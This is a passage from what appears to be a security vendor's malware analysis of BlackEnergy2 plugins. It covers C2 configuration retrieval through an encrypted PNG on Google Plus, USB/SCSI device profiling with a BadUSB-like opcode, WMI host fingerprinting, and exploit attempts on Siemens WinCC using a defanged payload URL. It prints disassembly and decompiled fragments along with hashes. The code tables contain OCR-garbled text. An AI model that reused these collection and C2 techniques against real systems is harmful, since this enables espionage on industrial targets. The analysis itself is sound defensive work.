| .text:10001404 | push       |                           | offset pszAqentW : "Mozilla/5.0 (compatible; MSIE 9.0; Wind |
| text:10001409. | call       | ds:WinHttpOpen            |                                                             |
| .text:100014DF | nov        | [ebp+hInternet], eax      |                                                             |
| .text:100014E2 | CRP        | [ebp+hInternet], 0        |                                                             |
| .text:100014E6 | iz         | short loc 10001503        |                                                             |
| .text:100014E8 | push       | o                         | : duReserved                                                |
| .text:100014EA | push       | 443                       | : nServerPort                                               |
| .text:100014EF | push       |                           | offset psuzServerName : "plus.google.com"                   |
| .text:100014F4 | nov        | eax, [ebp+hInternet]      |                                                             |
| .text:100014F7 | push       | eax                       | : hSession                                                  |
| .text:100014F8 | call       | ds:WinHttpConnect         |                                                             |
| .text:100014FE | <b>ROU</b> | [ebp+hConnect], eax       |                                                             |
|                |            |                           |                                                             |

This plugin implements the standard Windows HTTP services to interact with Google Plus over https, seeking to find a png file.

The plugin is provided with a specific Google Plus id to connect with, and uses the OLE stream Windows structured storage API along with the GDI+ bitmap functions to handle and parse this png file. This png file content is actually encrypted data containing the new BE configuration file just as it was obtained using 'normal' C&C communication. It is encrypted with RC4, just like the embedded dstr drivers. But unlike to the 'typical' RC4 BE decryption scheme that uses RC4 once, here it uses RC4 three times: once with hardcoded key found in the grc binary, the second time using the key extracted from the previous decrypted result, and the third time using the 'id' machine's identifier that is normally served as the encryption key during the C&C communication.

## **Universal serial bus data collection plugin, usb**

| <b>Name</b> | usb.dll                               |
|-------------|---------------------------------------|
| MD5         | 0d4de21a2140f0ca3670e406c4a3b6a9      |
| <b>Type</b> | Win32 DLL                             |
| <b>Size</b> | 34,816 bytes                          |
|             | <b>CompiledOn</b> 2014.03.21 07:02:48 |The usb plugin collects all available information on connected USB drives, and writes out all of these details to a text file, packs it, provides to the main BlackEnergy code, which communicates to a c2.

It uses multiple api calls to collect information on multiple types of connected usb storage devices. It enumerates all usb storage devices connected to the system and retrieves data from all, including SCSI mass storage devices. And, most interestingly, it may be the first implementation of BadUSB-related techniques in APT re-purposed COTS malware that we have seen in the wild.

The code queries scsi devices directly and sends them two types of SCSI commands. The first command with the opcode 0x1A which corresponds to MODE SENSE may result just in the logging of the failed call ('SendSCSICommand return false' message).

The second type of SCSI command remains mysterious. It uses undefined opcode 0xf0 and there is no direct evidence of its purpose as it is stated to be vendor specific. This mysterious opcode is referenced around the same time frame of the plugin development in BadUSB offensive research

[http://algorithmics.bu.edu/twiki/bin/view/EC521/SectionA1/Group5FinalReport.](http://algorithmics.bu.edu/twiki/bin/view/EC521/SectionA1/Group5FinalReport) Here, it is noticed in the USB traffic generated by an SMI controller tool. To be specific, there are two calls with the opcode 0xf0 in the code, each passed its own parameters. One of the parameters, 0x2A, is mentioned in the paper to return the string containing the firmware version, NAND flash ID, and controller part number. But this returned information is not logged anywhere.

```
\overline{I}if ( !IOCTL SCSI PASS THROUGH MODE SENSE(
         hDevice.
         (int)&Cdb_In,
         6u.
         1,
         (unsigned int *)&v42[1],
         &u22.
         (unsigned int *)v42.
         0))
  CopyToLog(a1, 30000, (int)"SendSCSICommand return false\n");
IOCTL_SCSI_PASS_THROUGH_0xF0_((int)&hDevice, &LastError_retn, 0x400u);
 RequiredSize = <math>0</math>:if ( :SetupDiGetDeviceInstanceIdA(DeviceInfoSet, &DeviceInfoData, 0, 0, &RequiredSize)
  && GetLastError() == 0x7A )
 €
  v7 = RequiredSize;u8 = (int (_stdcall *)(_DWORD, _DWORD))GetFuncByHash(1, 0x725CB0A1);
   09 = (CHAR \times 0.08(64, 07);if ( 09 )
   ₹
     if ( SetupDiGetDeviceInstanceIdA(DeviceInfoSet, &DeviceInfoData, v9, RequiredSize, &RequiredSize) )
       v18 = (int) v9;else
       u18 = (int)"#SetupDiGetDeviceInstanceId\n";
     CopyToLog(a1, 30000, v18);
     u10 = (uoid (__stdcall *)(_DWORD))GetFuncByHash(1, 0x84033DEB);
     018(09);
   Y
```Also the code loops to retrieve detailed physical data about every attached storage device:

- number of cylinders
- media type (floppy, fixed hard drive, removable media, etc)
- number of tracks per cylinder
- sectors per track
- number of bytes per sector
- physical disk size in bytes
- Device Instance ID

| push | ebx                                     |                   |
|------|-----------------------------------------|-------------------|
| lea  | [ebp+BytesReturned]<br>eax.             |                   |
| push | eax                                     | ; 1pBytesReturned |
| push | 28h                                     | nOutBufferSize    |
| lea  | [ebp+var BC]<br>eax.                    |                   |
| push | eax                                     | ; 1p0utBuffer     |
| push | ebx                                     | ; nInBufferSize   |
| push | ebx                                     | ; 1pInBuffer      |
| push | <b>TOCTL DISK GET DRIVE GEOMETRY EX</b> |                   |
| push | [ebp+hDevice]                           | ; hDevice         |
| call | ds:DeviceIoControl                      |                   |
| test | eax, eax                                |                   |
|      |                                         |                   |

## **Motherboard and firmware data collection plugin, bios**

| <b>Name</b> | bs.dll                           |
|-------------|----------------------------------|
| MD5         | 4747376b00a5dd2a787ba4e926f901f4 |
| Type        | Win32 DLL                        |
| <b>Size</b> | 210,432 bytes                    |
|             |                                  |

**CompiledOn** 2014.07.29 00:40:53

The bios plugin gathers low level host system information:

- BIOS
- motherboard
- processor
- $\cdot$  OS

It uses several techniques to gather this information:

- WMI
- CPUID
- win32 apiAs a Windows Management Instrumentation (WMI) client application, it initializes COM and connects to the \\root\cimv2 namespace to use the IWbemServices pointer and make WMI requests. The code executes wql queries ("wql" is "sql for wmi", a subset of sql) to gather victim host details, like the query "SELECT Description, Manufacturer, Name, ProcessorId FROM Win32 Processor". Here are several queries from the BlackEnergy2 plugin code:

- SELECT Description, Manufacturer, Name, ProcessorId FROM Win32 Processor
- SELECT Product, Manufacturer, Version FROM Win32\_BaseBoard
- SELECT Name, OSArchitecture, Version, BuildNumber FROM Win32\_OperatingSystem
- SELECT SerialNumber, Description, Manufacturer, SMBIOSBIOSVersion FROM Win32\_BIOS

These wql calls provide the attacker with the data like the lines below:

Description=Intel64 Family 6 Model 60 Stepping 3 Manufacturer=GenuineIntel Name=Intel(R) Core(TM) i7-4710MQ CPU @ 2.50GHz ProcessorId=1FEAFBCF000116A9

Product=7MPXM1 Manufacturer=AsusTek Version=??

Name=Microsoft Windows 8.1 Pro OSArchitecture=64-bit Version=6.3.9600 BuildNumber=9600

SerialNumber=7DTLG45 Description=A12 Manufacturer=AsusTek SMBIOSBIOSVersion=A12

This selectivity is fairly usual. And the plugin does not modify its own behavior based the collected values. What can we infer about the selection of only these values, as they are only being collected and sent back to the attackers? Here are some possibilities:

• the attackers want to evade sandbox and honeypot/decoy environments, and use this collected data to id the host system.- the attackers have prior knowledge of the environment they are attempting to penetrate, down to the equipment make. Or, they have an idea of the types of hardware they would expect or want to see. In ICS and SCADA environments, these details could be very valuable for an attacker setting up shop. These details could aid in establishing persistence, evaluating true resource capacity and capabilities, tracking down the source of the equipment, or aiding further lateral movement
- the attackers know nothing about the network they are penetrating. They are collecting this information to better understand where this plugin really is running in the victim environment and planning their next moves

When using standard win32 api, the application implements calls to retrieve information on system locales. Oddly, there is special handling for one nordic locale in this particular plugin, "Norwegian-Nynorsk".

The CPU data collection functionality first calls the Intel cpuid instruction directly. It also directly handles multi-cpu systems and each of their feature sets. This SMP support is hard coded into the plugin.

## **Additional BE2 Siemens Exploitation Details**

Targeting details for BE2 actor events are interesting. When focusing on research sites and energy engineering facilities, the group remotely exploited Siemens' Simatic WinCC systems. In these events, the attackers attempted to force the ccprojectmgr.exe process to download and execute a specific BlackEnergy2 payload. Let's examine a couple of example targets here. Based on the different delays for return, the attacks were possibly not automated.

## **Target A:**

The first exploit attempt ksn recorded was March 2014. The attackers returned with a second failed attempt to exploit that same research system on April 2014, approximately 30 days, 2 hours later.

#### **Target B:**

The BE2 actor then attacked a new target system in May 2014 and failed, and returned with an exploit attempt on that same system in July 2014.

So it looks like there may be a timing cycle to their visits, but the volumes here are too low to be significant.

In all four of these attempts on two different targets, the attackers tried to download their payload from hxxp://94.185.85(dot)122/favicon.ico. The payload changed slightly from March 2014 to the very end of July 2014, presenting the following md5(s). All of these droppers are BE2 malware, modify an existing kernel driver service like "ACPIEC" and start it to load the